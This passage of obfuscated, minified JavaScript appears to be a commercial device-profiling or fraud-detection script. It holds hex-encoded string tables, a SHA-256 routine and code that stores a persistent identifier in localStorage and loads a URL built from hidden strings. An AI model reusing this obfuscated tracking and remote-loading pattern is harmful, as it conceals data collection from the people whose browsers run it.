});return td_b;};function td_2Q(td_T){return td_0G.td_4R(td_T,true);}td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487=new td_4d.td_5Q("\x37\x65\x37\x66\x61\x35\x30\x34\x35\x33\x37\x63\x34\x35\x37\x61\x62\x39\x39\x65\x34\x61\x31\x65\x63\x32\x33\x65\x30\x34\x38\x37\x35\x65\x30\x62\x34\x37\x31\x33\x31\x35\x31\x35\x35\x39\x34\x37\x31\x35\x35\x61\x35\x39\x31\x35\x35\x35\x35\x39\x35\x65\x30\x35\x34\x32\x34\x64\x34\x30\x31\x35\x35\x31\x30\x65\x35\x33\x30\x66\x30\x36\x35\x31\x34\x37\x35\x35\x30\x31\x30\x36\x30\x62\x30\x33\x30\x32\x35\x33\x30\x30\x35\x65\x35\x38\x35\x34\x35\x32\x35\x37\x35\x31\x35\x36\x35\x31\x33\x38\x35\x62\x35\x37\x35\x64\x30\x34\x30\x31\x34\x64\x31\x39\x32\x34\x34\x36\x31\x33\x35\x30\x31\x63\x33\x65\x34\x31\x34\x37\x31\x37\x35\x39\x35\x61\x35\x66");
td_3a=function(){var td_zR=((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(0,21)):null);
var td_hB=typeof window===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null);
var td_qI=td_hB?window:{};if(td_qI.JS_SHA256_NO_WINDOW){td_hB=false;}var td_Lb=!td_qI.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_uE=((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(27,16)):null).split("");
var td_HE=[-2147483648,8388608,32768,128];var td_Wt=[24,16,8,0];var td_ir=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_k=[];if(td_qI.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_C3){return Object.prototype.toString.call(td_C3)===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(43,14)):null);
};}if(td_Lb&&(td_qI.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Ln){return typeof td_Ln===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null)&&td_Ln.buffer&&td_Ln.buffer.constructor===ArrayBuffer;
};}instance=new td_WK(false,false);this.update=function(td_JY){instance.update(td_JY);};this.hash=function(td_qy){instance.update(td_qy);return instance.toString();};this.toString=function(){return instance.toString();
};function td_WK(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_WK.prototype.update=function(td_LI){if(this.finalized){return;}var td_DA,td_KZ=typeof td_LI;if(td_KZ!==((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(57,6)):null)){if(td_KZ===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null)){if(td_LI===null){throw new Error(td_zR);
}else{if(td_Lb&&td_LI.constructor===ArrayBuffer){td_LI=new Uint8Array(td_LI);}else{if(!Array.isArray(td_LI)){if(!td_Lb||!ArrayBuffer.isView(td_LI)){throw new Error(td_zR);}}}}}else{throw new Error(td_zR);
}td_DA=true;}var td_zd,td_CH=0,td_kc,td_oH=td_LI.length,td_g9=this.blocks;while(td_CH<td_oH){if(this.hashed){this.hashed=false;td_g9[0]=this.block;td_g9[16]=td_g9[1]=td_g9[2]=td_g9[3]=td_g9[4]=td_g9[5]=td_g9[6]=td_g9[7]=td_g9[8]=td_g9[9]=td_g9[10]=td_g9[11]=td_g9[12]=td_g9[13]=td_g9[14]=td_g9[15]=0;
}if(td_DA){for(td_kc=this.start;td_CH<td_oH&&td_kc<64;++td_CH){td_g9[td_kc>>2]|=td_LI[td_CH]<<td_Wt[td_kc++&3];}}else{for(td_kc=this.start;td_CH<td_oH&&td_kc<64;++td_CH){td_zd=td_LI.charCodeAt(td_CH);if(td_zd<128){td_g9[td_kc>>2]|=td_zd<<td_Wt[td_kc++&3];
}else{if(td_zd<2048){td_g9[td_kc>>2]|=(192|(td_zd>>6))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}else{if(td_zd<55296||td_zd>=57344){td_g9[td_kc>>2]|=(224|(td_zd>>12))<<td_Wt[td_kc++&3];
td_g9[td_kc>>2]|=(128|((td_zd>>6)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}else{td_zd=65536+(((td_zd&1023)<<10)|(td_LI.charCodeAt(++td_CH)&1023));td_g9[td_kc>>2]|=(240|(td_zd>>18))<<td_Wt[td_kc++&3];
td_g9[td_kc>>2]|=(128|((td_zd>>12)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|((td_zd>>6)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}}}}}this.lastByteIndex=td_kc;this.bytes+=td_kc-this.start;
if(td_kc>=64){this.block=td_g9[16];this.start=td_kc-64;this.hash();this.hashed=true;}else{this.start=td_kc;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_WK.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_Lk=this.blocks,td_C4=this.lastByteIndex;td_Lk[16]=this.block;td_Lk[td_C4>>2]|=td_HE[td_C4&3];this.block=td_Lk[16];
if(td_C4>=56){if(!this.hashed){this.hash();}td_Lk[0]=this.block;td_Lk[16]=td_Lk[1]=td_Lk[2]=td_Lk[3]=td_Lk[4]=td_Lk[5]=td_Lk[6]=td_Lk[7]=td_Lk[8]=td_Lk[9]=td_Lk[10]=td_Lk[11]=td_Lk[12]=td_Lk[13]=td_Lk[14]=td_Lk[15]=0;
}td_Lk[14]=this.hBytes<<3|this.bytes>>>29;td_Lk[15]=this.bytes<<3;this.hash();};td_WK.prototype.hash=function(){var td_IB=this.h0,td_lE=this.h1,td_ll=this.h2,td_mk=this.h3,td_Td=this.h4,td_gx=this.h5,td_ia=this.h6,td_OL=this.h7,td_ZA=this.blocks,td_LZ,td_Xw,td_xa,td_YY,td_bM,td_f5,td_jw,td_wa,td_Ux,td_nR,td_If;
for(td_LZ=16;td_LZ<64;++td_LZ){td_bM=td_ZA[td_LZ-15];td_Xw=((td_bM>>>7)|(td_bM<<25))^((td_bM>>>18)|(td_bM<<14))^(td_bM>>>3);td_bM=td_ZA[td_LZ-2];td_xa=((td_bM>>>17)|(td_bM<<15))^((td_bM>>>19)|(td_bM<<13))^(td_bM>>>10);
td_ZA[td_LZ]=td_ZA[td_LZ-16]+td_Xw+td_ZA[td_LZ-7]+td_xa<<0;}td_If=td_lE&td_ll;for(td_LZ=0;td_LZ<64;td_LZ+=4){if(this.first){td_wa=704751109;td_bM=td_ZA[0]-210244248;td_OL=td_bM-1521486534<<0;td_mk=td_bM+143694565<<0;
this.first=false;}else{td_Xw=((td_IB>>>2)|(td_IB<<30))^((td_IB>>>13)|(td_IB<<19))^((td_IB>>>22)|(td_IB<<10));td_xa=((td_Td>>>6)|(td_Td<<26))^((td_Td>>>11)|(td_Td<<21))^((td_Td>>>25)|(td_Td<<7));td_wa=td_IB&td_lE;
td_YY=td_wa^(td_IB&td_ll)^td_If;td_jw=(td_Td&td_gx)^(~td_Td&td_ia);td_bM=td_OL+td_xa+td_jw+td_ir[td_LZ]+td_ZA[td_LZ];td_f5=td_Xw+td_YY;td_OL=td_mk+td_bM<<0;td_mk=td_bM+td_f5<<0;}td_Xw=((td_mk>>>2)|(td_mk<<30))^((td_mk>>>13)|(td_mk<<19))^((td_mk>>>22)|(td_mk<<10));
td_xa=((td_OL>>>6)|(td_OL<<26))^((td_OL>>>11)|(td_OL<<21))^((td_OL>>>25)|(td_OL<<7));td_Ux=td_mk&td_IB;td_YY=td_Ux^(td_mk&td_lE)^td_wa;td_jw=(td_OL&td_Td)^(~td_OL&td_gx);td_bM=td_ia+td_xa+td_jw+td_ir[td_LZ+1]+td_ZA[td_LZ+1];
td_f5=td_Xw+td_YY;td_ia=td_ll+td_bM<<0;td_ll=td_bM+td_f5<<0;td_Xw=((td_ll>>>2)|(td_ll<<30))^((td_ll>>>13)|(td_ll<<19))^((td_ll>>>22)|(td_ll<<10));td_xa=((td_ia>>>6)|(td_ia<<26))^((td_ia>>>11)|(td_ia<<21))^((td_ia>>>25)|(td_ia<<7));
td_nR=td_ll&td_mk;td_YY=td_nR^(td_ll&td_IB)^td_Ux;td_jw=(td_ia&td_OL)^(~td_ia&td_Td);td_bM=td_gx+td_xa+td_jw+td_ir[td_LZ+2]+td_ZA[td_LZ+2];td_f5=td_Xw+td_YY;td_gx=td_lE+td_bM<<0;td_lE=td_bM+td_f5<<0;td_Xw=((td_lE>>>2)|(td_lE<<30))^((td_lE>>>13)|(td_lE<<19))^((td_lE>>>22)|(td_lE<<10));
td_xa=((td_gx>>>6)|(td_gx<<26))^((td_gx>>>11)|(td_gx<<21))^((td_gx>>>25)|(td_gx<<7));td_If=td_lE&td_ll;td_YY=td_If^(td_lE&td_mk)^td_nR;td_jw=(td_gx&td_ia)^(~td_gx&td_OL);td_bM=td_Td+td_xa+td_jw+td_ir[td_LZ+3]+td_ZA[td_LZ+3];
td_f5=td_Xw+td_YY;td_Td=td_IB+td_bM<<0;td_IB=td_bM+td_f5<<0;}this.h0=this.h0+td_IB<<0;this.h1=this.h1+td_lE<<0;this.h2=this.h2+td_ll<<0;this.h3=this.h3+td_mk<<0;this.h4=this.h4+td_Td<<0;this.h5=this.h5+td_gx<<0;
this.h6=this.h6+td_ia<<0;this.h7=this.h7+td_OL<<0;};td_WK.prototype.hex=function(){this.finalize();var td_ap=this.h0,td_nB=this.h1,td_ij=this.h2,td_db=this.h3,td_Tc=this.h4,td_rI=this.h5,td_Ui=this.h6,td_pE=this.h7;
var td_Rm=td_uE[(td_ap>>28)&15]+td_uE[(td_ap>>24)&15]+td_uE[(td_ap>>20)&15]+td_uE[(td_ap>>16)&15]+td_uE[(td_ap>>12)&15]+td_uE[(td_ap>>8)&15]+td_uE[(td_ap>>4)&15]+td_uE[td_ap&15]+td_uE[(td_nB>>28)&15]+td_uE[(td_nB>>24)&15]+td_uE[(td_nB>>20)&15]+td_uE[(td_nB>>16)&15]+td_uE[(td_nB>>12)&15]+td_uE[(td_nB>>8)&15]+td_uE[(td_nB>>4)&15]+td_uE[td_nB&15]+td_uE[(td_ij>>28)&15]+td_uE[(td_ij>>24)&15]+td_uE[(td_ij>>20)&15]+td_uE[(td_ij>>16)&15]+td_uE[(td_ij>>12)&15]+td_uE[(td_ij>>8)&15]+td_uE[(td_ij>>4)&15]+td_uE[td_ij&15]+td_uE[(td_db>>28)&15]+td_uE[(td_db>>24)&15]+td_uE[(td_db>>20)&15]+td_uE[(td_db>>16)&15]+td_uE[(td_db>>12)&15]+td_uE[(td_db>>8)&15]+td_uE[(td_db>>4)&15]+td_uE[td_db&15]+td_uE[(td_Tc>>28)&15]+td_uE[(td_Tc>>24)&15]+td_uE[(td_Tc>>20)&15]+td_uE[(td_Tc>>16)&15]+td_uE[(td_Tc>>12)&15]+td_uE[(td_Tc>>8)&15]+td_uE[(td_Tc>>4)&15]+td_uE[td_Tc&15]+td_uE[(td_rI>>28)&15]+td_uE[(td_rI>>24)&15]+td_uE[(td_rI>>20)&15]+td_uE[(td_rI>>16)&15]+td_uE[(td_rI>>12)&15]+td_uE[(td_rI>>8)&15]+td_uE[(td_rI>>4)&15]+td_uE[td_rI&15]+td_uE[(td_Ui>>28)&15]+td_uE[(td_Ui>>24)&15]+td_uE[(td_Ui>>20)&15]+td_uE[(td_Ui>>16)&15]+td_uE[(td_Ui>>12)&15]+td_uE[(td_Ui>>8)&15]+td_uE[(td_Ui>>4)&15]+td_uE[td_Ui&15];
td_Rm+=td_uE[(td_pE>>28)&15]+td_uE[(td_pE>>24)&15]+td_uE[(td_pE>>20)&15]+td_uE[(td_pE>>16)&15]+td_uE[(td_pE>>12)&15]+td_uE[(td_pE>>8)&15]+td_uE[(td_pE>>4)&15]+td_uE[td_pE&15];return td_Rm;};td_WK.prototype.toString=td_WK.prototype.hex;
};td_4d.tdz_0802396e933a46afafbdbb3f25edf516=new td_4d.td_5Q("\x30\x38\x30\x32\x33\x39\x36\x65\x39\x33\x33\x61\x34\x36\x61\x66\x61\x66\x62\x64\x62\x62\x33\x66\x32\x35\x65\x64\x66\x35\x31\x36\x34\x33\x34\x63\x34\x32\x35\x62\x35\x64\x35\x65\x35\x30\x31\x30\x35\x37\x35\x30\x34\x37\x30\x38\x35\x62\x35\x38\x33\x61\x30\x39\x30\x33\x30\x63\x30\x37\x30\x37\x31\x36\x34\x32\x37\x32\x31\x34\x34\x30\x35\x34\x31\x63\x33\x39\x31\x33\x35\x62\x35\x61\x35\x38\x35\x66\x34\x66\x35\x65\x35\x31\x35\x63\x35\x34\x34\x36\x30\x39\x35\x63\x34\x37\x35\x36\x30\x65\x35\x61\x35\x61\x30\x65\x30\x37\x30\x35");
function td_Q(td_V,td_K,td_Z){if(typeof td_Z===[][[]]+""||td_Z===null){td_Z=0;}else{if(td_Z<0){td_Z=Math.max(0,td_V.length+td_Z);}}for(var td_E=td_Z,td_Y=td_V.length;td_E<td_Y;td_E++){if(td_V[td_E]===td_K){return td_E;
}}return -1;}function td_T(td_k,td_r,td_y){return td_k.indexOf(td_r,td_y);}function td_C(td_K){if(typeof td_K!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_K===null||typeof td_K.replace===[][[]]+""||td_K.replace===null){return null;
}return td_K.replace(/^\s+|\s+$/g,"");}function td_c(td_M){if(typeof td_M!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_M===null||typeof td_M.trim===[][[]]+""||td_M.trim===null){return null;
}return td_M.trim();}function td_6v(td_V){if(typeof td_V!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_V===null||typeof td_V.trim===[][[]]+""||td_V.trim===null){return null;
}return td_V.trim();}function td_4O(td_I,td_b,td_X){return td_I.indexOf(td_b,td_X);}function td_a(){return Date.now();}function td_P(){return new Date().getTime();}function td_n(){return performance.now();
}function td_i(){return window.performance.now();}function td_6B(td_G){return parseFloat(td_G);}function td_4f(td_Y){return parseInt(td_Y);}function td_2Z(td_r){return isNaN(td_r);}function td_5m(td_k){return isFinite(td_k);
}function td_L(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6B=Number.parseFloat;td_4f=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6B=parseFloat;
td_4f=parseInt;}else{td_6B=null;td_4f=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2Z=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2Z=isNaN;}else{td_2Z=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5m=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5m=isFinite;}else{td_5m=null;}}}function td_m(){if(!Array.prototype.indexOf){td_4O=td_Q;}else{td_4O=td_T;}if(typeof String.prototype.trim!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(6,8)):null)){td_6v=td_C;
}else{td_6v=td_c;}if(typeof Date.now===[][[]]+""){td_a=td_P;}var td_E=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_n=td_i;
}else{td_n=td_a;td_E=true;}}if(!td_E){var td_Z=td_n();var td_K=td_Z.toFixed();if(td_Z===td_K){td_n=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_N){return Object.prototype.toString.call(td_N)===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(14,14)):null);
};}td_L();}function td_3G(td_k){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(28,7)):null)&&document.readyState===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(35,8)):null)){td_k();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_k,300);}else{var td_y=200;var td_I;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(28,7)):null)&&window!==null){td_I=window;
}else{td_I=document.body;}if(td_I.addEventListener){td_I.addEventListener(Number(343388).toString(25),function(){setTimeout(td_k,td_y);},false);}else{if(td_I.attachEvent){td_I.attachEvent(((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(43,6)):null),function(){setTimeout(td_k,td_y);
},false);}else{var td_M=td_I.onload;td_I.onload=new function(){var td_g=true;if(td_M!==null&&typeof td_M===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(6,8)):null)){td_g=td_M();
}setTimeout(td_k,td_y);td_I.onload=td_M;return td_g;};}}}}}function td_o(){if(typeof td_4V!==[][[]]+""){td_4V();}if(typeof td_0S!==[][[]]+""){td_0S();}if(typeof td_0z!==[][[]]+""){td_0z();}if(typeof td_0O!==[][[]]+""){if(typeof td_1y!==[][[]]+""&&td_1y!==null){td_0O(td_1y,false);
}if(typeof td_3u!==[][[]]+""&&td_3u!==null){td_0O(td_3u,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_2n!==[][[]]+""){td_2n();}if(typeof td_2h!==[][[]]+""){td_2h.start();}if(typeof td_1W!==[][[]]+""){td_1W.start();
}if(typeof td_4N!==[][[]]+""){td_4N();}}function td_1n(){try{td_4d.td_2y();td_4d.td_4w(document);td_0Y.td_5l();td_m();var td_V="1";if(typeof td_4d.td_6j!==[][[]]+""&&td_4d.td_6j!==null&&td_4d.td_6j===td_V){td_o();
}else{td_3G(td_o);}}catch(td_G){}}td_4d.tdz_6418050c46f0403e9028348b3e06f559=new td_4d.td_5Q("\x36\x34\x31\x38\x30\x35\x30\x63\x34\x36\x66\x30\x34\x30\x33\x65\x39\x30\x32\x38\x33\x34\x38\x62\x33\x65\x30\x36\x66\x35\x35\x39\x35\x33\x35\x30\x30\x36\x30\x62\x35\x36\x30\x37\x30\x30\x30\x36\x35\x30\x35\x34\x30\x30\x30\x32\x35\x36\x30\x37\x30\x30\x34\x33\x35\x35\x35\x31\x36\x64\x35\x37\x35\x66\x35\x30\x30\x35\x34\x34\x35\x39\x30\x33\x30\x64\x35\x61\x31\x35\x35\x37\x30\x38\x31\x66\x35\x63\x35\x36\x30\x63\x35\x34\x34\x33\x35\x34\x30\x64");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}function td_5i(td_Cw){try{if(window.localStorage){var td_gd=null;var td_Ov=null;var td_km=window.localStorage.getItem(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(0,15)):null));
if(td_km!==null){var td_os=td_km.split("_");if(td_os.length===2){var td_rn=td_os[1];if(td_rn<td_a()){window.localStorage.setItem(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(0,15)):null),td_0t);
td_gd=td_0t.split("_")[0];td_Ov=td_os[0];}else{td_gd=td_os[0];}}else{if(td_os.length===1){window.localStorage.setItem(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(0,15)):null),td_os[0]+"_"+td_0t.split("_")[1]);
td_gd=td_os[0];}else{window.localStorage.setItem(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(0,15)):null),td_0t);
td_gd=td_0t.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(0,15)):null),td_0t);
td_gd=td_0t.split("_")[0];}var td_Fo="";if(td_Ov!==null){td_Fo=((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(15,8)):null)+td_Ov;
}var td_lL=td_6D+td_Fo;if(typeof td_Cw!==[][[]]+""&&td_Cw===true){td_lL+=((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(23,4)):null)+td_4d.td_1f(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(27,4)):null)+td_gd,td_2W);
}else{td_Cw=false;td_lL+=((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(31,4)):null)+td_4d.td_1f(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(35,4)):null)+td_gd,td_2W);
}td_2x(td_lL,document);if(typeof td_0k!==[][[]]+""){td_0k(td_Cw);}return td_lL;}}catch(td_rt){}}function td_3t(){td_4d.td_2y();td_4d.td_4w(document);td_m();td_5i(true);}td_4d.td_1T.push(function(){var td_1q= new td_4d.td_5Q("[base64]");td_0t=(td_1q)?td_1q.td_f(144,46):null;td_2W=(td_1q)?td_1q.td_f(190,53):null;td_6D=(td_1q)?td_1q.td_f(0,144):null;});td_4d.tdz_651aa393c9a646ff8079f8180484e8b0=new td_4d.td_5Q("\x36\x35\x31\x61\x61\x33\x39\x33\x63\x39\x61\x36\x34\x36\x66\x66\x38\x30\x37\x39\x66\x38\x31\x38\x30\x34\x38\x34\x65\x38\x62\x30\x31\x36\x37\x61\x36\x31\x33\x33\x34\x65\x31\x33\x37\x36\x36\x33\x33\x31\x37\x36\x31\x31\x35\x33\x34\x36\x35\x37\x34\x36\x32\x39\x36\x38\x36\x34\x31\x38\x31\x39\x32\x39\x36\x38\x36\x35\x37\x37\x34\x30\x35\x31\x34\x61\x35\x35\x34\x35\x36\x63\x30\x64\x34\x35\x35\x35\x35\x64\x37\x65\x31\x31\x30\x34\x34\x31\x35\x38\x31\x33\x32\x65\x35\x30\x30\x66\x35\x66\x37\x31\x35\x32\x30\x31\x30\x33\x31\x37\x37\x35\x35\x33\x35\x65\x30\x33\x37\x64\x35\x35\x35\x66\x31\x66\x37\x31\x35\x63\x35\x33\x32\x30\x35\x63\x30\x35\x37\x31\x31\x39\x37\x30\x35\x35\x30\x36\x32\x30\x37\x36\x35\x64\x35\x34\x30\x61\x37\x36\x33\x32\x31\x39\x37\x31\x35\x32\x30\x31\x30\x66\x37\x37\x36\x33\x36\x65\x35\x38\x32\x34\x34\x61\x35\x65\x34\x66\x34\x33\x35\x31\x34\x61\x36\x64\x30\x34\x35\x36\x30\x36\x35\x35\x34\x65\x36\x36\x35\x30\x30\x63\x31\x32\x34\x36\x35\x37\x35\x34\x32\x31\x34\x62\x30\x65\x34\x31\x34\x37\x35\x33\x31\x34\x33\x33\x37\x62\x37\x32\x34\x35\x35\x36\x31\x31\x34\x62\x35\x34\x34\x61\x36\x35\x37\x37\x37\x35\x35\x62\x30\x37\x35\x31\x30\x65\x35\x35\x36\x36\x34\x30\x35\x37\x30\x37\x30\x38\x35\x64\x37\x61\x35\x62\x31\x31\x35\x36\x30\x63\x35\x33\x37\x62\x35\x62\x30\x38\x30\x66\x36\x66\x35\x35\x35\x35\x37\x36\x30\x62\x35\x36\x35\x38\x36\x66\x35\x35\x35\x36\x31\x37\x37\x32\x31\x64\x35\x31\x32\x64\x36\x33\x37\x30\x35\x63\x34\x33\x30\x34\x30\x37\x35\x63\x34\x31\x37\x30\x31\x31\x35\x30\x32\x65\x36\x35\x36\x63\x35\x66\x30\x37\x30\x39\x37\x35\x35\x39\x31\x38\x37\x34\x30\x66\x34\x64\x35\x38\x37\x61\x34\x32\x35\x62\x34\x66\x34\x37\x30\x30\x34\x61\x32\x33\x34\x30\x34\x36\x35\x39\x35\x34\x33\x32\x30\x30\x35\x35\x35\x38\x34\x31\x30\x61\x36\x66\x30\x34\x34\x34\x34\x37\x35\x66\x30\x39\x30\x38\x35\x31\x37\x33\x35\x36\x35\x62\x32\x64\x37\x63\x37\x34\x37\x33\x35\x66\x35\x61\x34\x39\x34\x31\x30\x30\x34\x61\x30\x64\x34\x32\x37\x35\x35\x34\x35\x63\x30\x38\x30\x66\x35\x63\x37\x37\x35\x36\x31\x37\x34\x61\x30\x32\x35\x37\x34\x34\x35\x33\x32\x62\x33\x35\x37\x31\x37\x35\x37\x32\x34\x31\